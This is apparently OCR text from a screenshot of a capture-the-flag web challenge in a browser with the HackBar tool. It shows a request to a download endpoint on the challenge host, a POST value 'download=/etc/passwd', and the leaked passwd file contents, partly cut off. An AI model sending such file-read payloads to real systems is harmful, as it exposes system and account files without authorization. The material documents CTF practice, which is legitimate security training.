 不安全 http://challenge.xinshi.fun:38920/?down=exp.phar.gz
xiaolaisecroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sy
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin ne
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:1000:www-data:/var/www:/usr/sbin/nologin back
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:653
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge.xinshi.fun:38920/?down=exp.phar.gz
Split URL
Execute
Post data Referer User Agent Cookies Clear All
download=/etc/passwd